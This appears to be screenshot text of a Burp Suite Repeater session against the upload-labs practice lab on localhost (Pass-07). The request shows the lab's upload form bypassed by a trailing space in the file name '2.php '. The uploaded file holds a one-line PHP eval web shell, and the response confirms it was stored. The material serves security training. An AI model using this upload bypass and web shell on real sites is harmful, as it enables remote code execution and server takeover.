 Burp Suite Professional v2.1.05 - Temporary Project - fjaij
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /upload-labs-master/Pass-07/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------57052814523281
Content-Length: 339
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs-master/Pass-07/index.php
Cookie: PHPSESSID=mcb8ge5gab52qh6upoff8e7ik7
Upgrade-Insecure-Requests: 1
-----------------------------57052814523281
Content-Disposition: form-data; name="upload_file"; filename="2.php "
Content-Type: application/octet-stream
<?php @eval($_POST['pass']);?>
-----------------------------57052814523281
Content-Disposition: form-data; name="submit"
-----------------------------57052814523281--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202002061219114641.php " width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
? < + > Type a search term 0 matches
Done 4,459 bytes | 19 millis